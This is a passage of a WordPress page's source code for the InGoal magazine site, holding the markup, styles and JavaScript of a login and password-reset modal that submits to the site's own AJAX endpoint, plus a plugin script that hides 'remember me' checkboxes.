                               name="user_login" 
                               placeholder="Enter your email address"
                               required 
                               autocomplete="email">
                    </div>

                    <input type="hidden" id="ingoal_forgot_nonce" name="ingoal_forgot_nonce" value="f2b648bc59" /><input type="hidden" name="_wp_http_referer" value="/allposts/page/2/?et_blog" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Send Reset Link</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                <div class="ingoal-login-modal__footer">
                    <p>Remember your password? <a href="#" data-switch-view="login">Back to login</a></p>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
/* =========================================
   Login Modal Styles
   ========================================= */

.ingoal-login-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ingoal-login-modal.active {
    opacity: 1;
    visibility: visible;
}

/* Backdrop - blurred page behind */
.ingoal-login-modal__backdrop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(10, 22, 40, 0.75);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
}

/* Container */
.ingoal-login-modal__container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 440px;
    padding: 20px;
    transform: translateY(20px);
    transition: transform 0.3s ease;
}

.ingoal-login-modal.active .ingoal-login-modal__container {
    transform: translateY(0);
}

/* Close Button */
.ingoal-login-modal__close {
    position: absolute;
    top: 30px;
    right: 30px;
    background: rgba(255, 255, 255, 0.1);
    border: none;
    border-radius: 50%;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: rgba(255, 255, 255, 0.7);
    transition: all 0.2s ease;
    z-index: 10;
}

.ingoal-login-modal__close:hover {
    background: rgba(255, 255, 255, 0.2);
    color: white;
}

/* Card */
.ingoal-login-modal__card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.4);
    padding: 36px 40px;
}

/* Logo */
.ingoal-login-modal__logo {
    text-align: center;
    margin-bottom: 24px;
}

.ingoal-login-modal__logo img {
    max-width: 140px;
    height: auto;
}

/* Views (login/forgot toggle) */
.ingoal-login-modal__view {
    display: none;
}

.ingoal-login-modal__view.active {
    display: block;
}

/* Typography */
.ingoal-login-modal__title {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    font-size: 24px;
    font-weight: 700;
    color: #0A1628;
    text-align: center;
    margin: 0 0 6px 0;
    letter-spacing: -0.02em;
}

.ingoal-login-modal__subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #6A6A6A;
    text-align: center;
    margin: 0 0 20px 0;
}

/* Messages */
.ingoal-login-modal__message {
    padding: 12px 16px;
    border-radius: 8px;
    margin-bottom: 20px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.ingoal-login-modal__message--error {
    background: rgba(220, 53, 69, 0.1);
    border: 1px solid rgba(220, 53, 69, 0.2);
    color: #dc3545;
}

.ingoal-login-modal__message--success {
    background: rgba(40, 167, 69, 0.1);
    border: 1px solid rgba(40, 167, 69, 0.2);
    color: #28a745;
}

/* Form */
.ingoal-login-modal__form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.ingoal-login-modal__field {
    display: flex;
    flex-direction: column;
    gap: 6px;
}

.ingoal-login-modal__field label {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #0A1628;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.ingoal-login-modal__field input {
    width: 100%;
    padding: 14px 20px !important;
    font-family: 'Inter', sans-serif;
    font-size: 15px;
    color: #0A0A0A;
    background: #FAFAFA;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    transition: border-color 0.15s ease, box-shadow 0.15s ease;
    outline: none;
    min-height: 48px;
}

.ingoal-login-modal__field input:focus {
    border-color: #31487A;
    box-shadow: 0 0 0 3px rgba(49, 72, 122, 0.15);
    background: white;
}

.ingoal-login-modal__field input::placeholder {
    color: #9A9A9A;
}

/* Password wrapper */
.ingoal-login-modal__password-wrapper {
    position: relative;
}

.ingoal-login-modal__password-wrapper input {
    padding-right: 54px !important;
}

.ingoal-login-modal__password-toggle {
    position: absolute;
    right: 16px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: #6A6A6A;
    padding: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color 0.15s ease;
}

.ingoal-login-modal__password-toggle:hover {
    color: #31487A;
}

/* Override autofill styles */
.ingoal-login-modal__field input:-webkit-autofill,
.ingoal-login-modal__field input:-webkit-autofill:hover,
.ingoal-login-modal__field input:-webkit-autofill:focus {
    -webkit-text-fill-color: #0A0A0A;
    -webkit-box-shadow: 0 0 0px 1000px #FAFAFA inset;
    box-shadow: 0 0 0px 1000px #FAFAFA inset;
}

/* Options Row */
.ingoal-login-modal__options {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
}

.ingoal-login-modal__remember {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
}

.ingoal-login-modal__remember input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #31487A;
    cursor: pointer;
}

.ingoal-login-modal__remember span {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
}

.ingoal-login-modal__forgot {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #31487A;
    text-decoration: none;
    transition: color 0.15s ease;
}

.ingoal-login-modal__forgot:hover {
    color: #243658;
    text-decoration: underline;
}

/* Submit Button */
.ingoal-login-modal__submit {
    width: 100%;
    padding: 14px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: white;
    background: linear-gradient(135deg, #0A1628 0%, #1a3a52 100%);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    margin-top: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.ingoal-login-modal__submit:hover {
    background: linear-gradient(135deg, #1a3a52 0%, #2a4a62 100%);
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(10, 22, 40, 0.25);
}

.ingoal-login-modal__submit:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

/* Divider */
.ingoal-login-modal__divider {
    display: flex;
    align-items: center;
    gap: 16px;
    margin: 18px 0;
}

.ingoal-login-modal__divider::before,
.ingoal-login-modal__divider::after {
    content: '';
    flex: 1;
    height: 1px;
    background: #E0E0E0;
}

.ingoal-login-modal__divider span {
    font-family: 'Inter', sans-serif;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #6A6A6A;
}

/* Google Button */
.ingoal-login-modal__google {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    width: 100%;
    padding: 12px 24px;
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #0A0A0A;
    background: white;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.2s ease;
    text-decoration: none;
}

.ingoal-login-modal__google:hover {
    border-color: #4285F4;
    background: rgba(66, 133, 244, 0.05);
    color: #0A0A0A;
}

/* Footer */
.ingoal-login-modal__footer {
    text-align: center;
    margin-top: 18px;
    padding-top: 16px;
    border-top: 1px solid #E0E0E0;
}

.ingoal-login-modal__footer p {
    font-family: 'Inter', sans-serif;
    font-size: 14px;
    color: #4A4A4A;
    margin: 0;
}

.ingoal-login-modal__footer a {
    color: #31487A;
    text-decoration: none;
    font-weight: 600;
    transition: color 0.15s ease;
}

.ingoal-login-modal__footer a:hover {
    color: #243658;
    text-decoration: underline;
}

/* Mobile */
@media (max-width: 480px) {
    .ingoal-login-modal__card {
        padding: 28px 24px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 120px;
    }
    
    .ingoal-login-modal__title {
        font-size: 22px;
    }
    
    .ingoal-login-modal__subtitle {
        margin-bottom: 16px;
    }
    
    .ingoal-login-modal__form {
        gap: 14px;
    }
    
    .ingoal-login-modal__options {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }
    
    .ingoal-login-modal__close {
        top: 10px;
        right: 10px;
        width: 36px;
        height: 36px;
    }
    
    .ingoal-login-modal__field input {
        padding: 12px 16px !important;
        min-height: 44px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 12px 20px;
    }
    
    .ingoal-login-modal__divider {
        margin: 14px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 20px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 14px;
        padding-top: 14px;
    }
}

/* Very small height screens */
@media (max-height: 650px) {
    .ingoal-login-modal__container {
        padding: 10px;
    }
    
    .ingoal-login-modal__card {
        padding: 24px 20px;
    }
    
    .ingoal-login-modal__logo {
        margin-bottom: 12px;
    }
    
    .ingoal-login-modal__logo img {
        max-width: 100px;
    }
    
    .ingoal-login-modal__title {
        font-size: 20px;
    }
    
    .ingoal-login-modal__subtitle {
        font-size: 13px;
        margin-bottom: 14px;
    }
    
    .ingoal-login-modal__form {
        gap: 12px;
    }
    
    .ingoal-login-modal__field input {
        padding: 10px 14px !important;
        min-height: 40px;
        font-size: 14px;
    }
    
    .ingoal-login-modal__submit {
        padding: 10px 20px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__divider {
        margin: 12px 0;
    }
    
    .ingoal-login-modal__google {
        padding: 10px 16px;
        font-size: 13px;
    }
    
    .ingoal-login-modal__footer {
        margin-top: 12px;
        padding-top: 12px;
    }
    
    .ingoal-login-modal__footer p {
        font-size: 13px;
    }
}

/* Prevent body scroll when modal open */
body.ingoal-login-modal-open {
    overflow: hidden;
}
</style>

<script>
/**
 * InGoal Login Modal Controller
 */
(function() {
    'use strict';

    const InGoalLoginModal = {
        modal: null,
        abVariant: 2,
        ajaxUrl: 'https://ingoalmag.com/wp-admin/admin-ajax.php',
        
        init: function() {
            this.modal = document.getElementById('ingoal-login-modal');
            if (!this.modal) return;
            
            this.bindEvents();
            this.checkAutoOpen();
            this.setupABTracking();
        },
        
        bindEvents: function() {
            // Open triggers
            document.querySelectorAll('[data-login-modal]').forEach(trigger => {
                trigger.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.open();
                });
            });
            
            // Close button
            const closeBtn = this.modal.querySelector('.ingoal-login-modal__close');
            if (closeBtn) {
                closeBtn.addEventListener('click', () => this.close());
            }
            
            // Backdrop click
            const backdrop = this.modal.querySelector('.ingoal-login-modal__backdrop');
            if (backdrop) {
                backdrop.addEventListener('click', () => this.close());
            }
            
            // Escape key
            document.addEventListener('keydown', (e) => {
                if (e.key === 'Escape' && this.modal.classList.contains('active')) {
                    this.close();
                }
            });
            
            // View switching
            this.modal.querySelectorAll('[data-switch-view]').forEach(link => {
                link.addEventListener('click', (e) => {
                    e.preventDefault();
                    this.switchView(link.dataset.switchView);
                });
            });
            
            // Password toggle
            const pwToggle = this.modal.querySelector('.ingoal-login-modal__password-toggle');
            if (pwToggle) {
                pwToggle.addEventListener('click', () => this.togglePassword());
            }
            
            // Login form submit
            const loginForm = document.getElementById('ingoal-modal-login-form');
            if (loginForm) {
                loginForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleLogin(loginForm);
                });
            }
            
            // Forgot form submit
            const forgotForm = document.getElementById('ingoal-modal-forgot-form');
            if (forgotForm) {
                forgotForm.addEventListener('submit', (e) => {
                    e.preventDefault();
                    this.handleForgot(forgotForm);
                });
            }
        },
        
        checkAutoOpen: function() {
            if (this.modal.classList.contains('auto-open')) {
                // Small delay for page to render
                setTimeout(() => {
                    this.open();
                    
                    // Check for new user
                    if (this.modal.dataset.newUser === 'true') {
                        const title = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__title');
                        const subtitle = this.modal.querySelector('.ingoal-login-modal__view--login .ingoal-login-modal__subtitle');
                        if (title) title.textContent = title.dataset.new;
                        if (subtitle) subtitle.textContent = subtitle.dataset.new;
                    }
                    
                    // Clean URL without reload
                    const url = new URL(window.location);
                    url.searchParams.delete('login');
                    url.searchParams.delete('login_action');
                    url.searchParams.delete('welcome');
                    window.history.replaceState({}, '', url);
                }, 100);
            }
        },
        
        setupABTracking: function() {
            // Set cookie if not exists
            if (!document.cookie.includes('ingoal_ab_login=')) {
                document.cookie = 'ingoal_ab_login=' + this.abVariant + '; path=/; max-age=' + (30*24*60*60);
            }
            
            // Track CTA click
            const ctaLink = this.modal.querySelector('.ingoal-ab-cta-link');
            if (ctaLink) {
                ctaLink.addEventListener('click', () => {
                    const data = new FormData();
                    data.append('action', 'ingoal_ab_click');
                    data.append('test_name', 'login_cta');
                    data.append('variant', this.abVariant);
                    navigator.sendBeacon(this.ajaxUrl, data);
                });
            }
        },
        
        recordImpression: function() {
            fetch(this.ajaxUrl, {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'action=ingoal_ab_impression&test_name=login_cta&variant=' + this.abVariant
            });
        },
        
        togglePassword: function() {
            const input = document.getElementById('modal_user_pass');
            const eyeOpen = this.modal.querySelector('.eye-open');
            const eyeClosed = this.modal.querySelector('.eye-closed');
            
            if (input.type === 'password') {
                input.type = 'text';
                eyeOpen.style.display = 'none';
                eyeClosed.style.display = 'block';
            } else {
                input.type = 'password';
                eyeOpen.style.display = 'block';
                eyeClosed.style.display = 'none';
            }
        },
        
        open: function() {
            this.modal.classList.add('active');
            this.modal.setAttribute('aria-hidden', 'false');
            document.body.classList.add('ingoal-login-modal-open');
            
            // Record A/B impression
            this.recordImpression();
            
            // Focus first input
            setTimeout(() => {
                const firstInput = this.modal.querySelector('.ingoal-login-modal__view.active input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }, 100);
        },
        
        close: function() {
            this.modal.classList.remove('active');
            this.modal.setAttribute('aria-hidden', 'true');
            document.body.classList.remove('ingoal-login-modal-open');
            
            // Reset to login view
            this.switchView('login');
            
            // Clear messages
            this.modal.querySelectorAll('.ingoal-login-modal__message').forEach(msg => {
                msg.style.display = 'none';
                msg.textContent = '';
            });
        },
        
        switchView: function(view) {
            this.modal.querySelectorAll('.ingoal-login-modal__view').forEach(v => {
                v.classList.remove('active');
            });
            
            const targetView = this.modal.querySelector(`[data-view="${view}"]`);
            if (targetView) {
                targetView.classList.add('active');
                const firstInput = targetView.querySelector('input:not([type="hidden"])');
                if (firstInput) firstInput.focus();
            }
        },
        
        handleLogin: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_login');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    window.location.reload();
                } else {
                    errorMsg.textContent = data.data || 'Login failed. Please try again.';
                    errorMsg.style.display = 'flex';
                    submitBtn.disabled = false;
                    textSpan.style.display = 'inline';
                    loadingSpan.style.display = 'none';
                }
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        },
        
        handleForgot: function(form) {
            const submitBtn = form.querySelector('.ingoal-login-modal__submit');
            const textSpan = form.querySelector('.ingoal-login-modal__submit-text');
            const loadingSpan = form.querySelector('.ingoal-login-modal__submit-loading');
            const errorMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--error');
            const successMsg = form.closest('.ingoal-login-modal__view').querySelector('.ingoal-login-modal__message--success');
            
            submitBtn.disabled = true;
            textSpan.style.display = 'none';
            loadingSpan.style.display = 'inline-flex';
            errorMsg.style.display = 'none';
            successMsg.style.display = 'none';
            
            const formData = new FormData(form);
            formData.append('action', 'ingoal_ajax_forgot_password');
            
            fetch(this.ajaxUrl, {
                method: 'POST',
                body: formData,
                credentials: 'same-origin'
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    successMsg.textContent = data.data || 'Check your email for a reset link.';
                    successMsg.style.display = 'flex';
                    form.reset();
                } else {
                    errorMsg.textContent = data.data || 'Could not send reset email. Please try again.';
                    errorMsg.style.display = 'flex';
                }
                
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            })
            .catch(error => {
                errorMsg.textContent = 'An error occurred. Please try again.';
                errorMsg.style.display = 'flex';
                submitBtn.disabled = false;
                textSpan.style.display = 'inline';
                loadingSpan.style.display = 'none';
            });
        }
    };
    
    // Initialize on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => InGoalLoginModal.init());
    } else {
        InGoalLoginModal.init();
    }
    
    // Expose globally
    window.InGoalLoginModal = InGoalLoginModal;
    
    // Auto-convert /login/ links to modal triggers
    document.querySelectorAll('a[href*="/login"]').forEach(link => {
        // Skip if it's the forgot password or has action param
        if (link.href.includes('action=') || link.href.includes('wp-login.php')) return;
        
        link.addEventListener('click', (e) => {
            e.preventDefault();
            InGoalLoginModal.open();
        });
    });
})();
</script>
		<script id="wppl-hide-remember-me">
		(function() {
			'use strict';
			
			var wppl_hide_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Hide an element (no longer handles checking - that's done by precheck_remember_me)
				 */
				function hideElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					element.style.display = 'none';
				}
				
				/**
				 * Process remember me inputs and their associated labels
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						
						inputs.forEach(function(input) {
							hideElement(input);
							
							// Handle different label scenarios
							
							// 1. Label as parent (input nested inside label)
							var parentLabel = input.closest('label');
							if (parentLabel) {
								hideElement(parentLabel);
								return;
							}
							
							// 2. Label as sibling (WordPress default structure)
							var siblingLabel = null;
							if (input.id) {
								siblingLabel = document.querySelector('label[for="' + input.id + '"]');
							}
							if (siblingLabel) {
								hideElement(siblingLabel);
								return;
							}
							
							// 3. Look for labels in the same container
							var container = input.parentElement;
							if (container) {
								var containerLabels = container.querySelectorAll('label');
								containerLabels.forEach(function(label) {
									// Check if label text suggests it's for remember me
									var labelText = label.textContent.toLowerCase();
									if (labelText.includes('remember') || labelText.includes('keep me logged')) {
										hideElement(label);
									}
								});
							}
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								hideElement(input);
								
								// Handle labels for partial matches too
								var parentLabel = input.closest('label');
								if (parentLabel) {
									hideElement(parentLabel);
								} else if (input.id) {
									var siblingLabel = document.querySelector('label[for="' + input.id + '"]');
									if (siblingLabel) {
										hideElement(siblingLabel);
									}
								}
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooElements = document.querySelectorAll('.woocommerce-form-login__rememberme, .woocommerce-form-login__rememberme input, .woocommerce-form-login__rememberme label');
					wooElements.forEach(function(element) {
						hideElement(element);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Hide the entire label (precheck_remember_me handles the checking/activation)
							hideElement(label);
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						// Hide the container (precheck_remember_me handles the activation)
						hideElement(container);
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_hide_remember_me);
			} else {
				wppl_hide_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_hide_remember_me, 500);
			
		})();
		</script>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 